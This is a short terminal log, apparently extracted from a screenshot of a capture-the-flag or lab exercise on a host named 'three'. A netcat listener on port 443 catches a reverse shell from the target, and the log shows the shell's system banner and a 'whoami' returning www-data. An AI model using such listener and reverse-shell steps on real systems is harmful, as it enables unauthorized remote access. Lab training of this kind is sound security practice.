 ┌──(beatriz㉿kali)-[~/Downloads]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.16.97] from (UNKNOWN) [10.129.126.143] 46606
Linux three 4.15.0-189-generic #200-Ubuntu SMP Wed Jun 22 19:53:37 UTC 2022 x86_64 x86_64 x86_64 GNU/
Linux
 19:02:51 up  1:01,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data